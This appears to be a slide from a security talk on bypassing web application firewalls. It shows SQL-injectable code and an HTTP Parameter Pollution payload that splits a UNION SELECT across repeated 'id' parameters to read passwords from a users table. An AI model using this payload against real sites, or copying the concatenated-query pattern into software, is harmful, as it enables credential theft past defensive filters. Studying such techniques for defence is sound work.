 Practice of Bypassing  WAF: SQL Injection –  HPP  ( example  2) Using   HTTP Parameter Pollution (HPP) Vulnerable code SQL=&quot; select key from table where id= &quot;+ Request.QueryString(&quot;id&quot;) This request is successfully performed using the HPP technique /?id=1 /**/union/* &id= */select/* &id= */pwd/* &id= */from/* &id= */users The SQL request becomes select key from table where id= 1 /**/ union/* , */select/* , */pwd/* , */from/* , */users Lavakumar Kuppan, http://lavakumar.com/Split_and_Join.pdf 